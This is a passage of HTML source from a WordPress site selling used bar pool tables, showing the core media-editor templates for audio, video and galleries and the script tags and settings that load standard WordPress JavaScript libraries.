					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bf60db93f1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"f7cd981536","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"50f8396752","setAttachmentThumbnail":"d1b7f97fa5"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 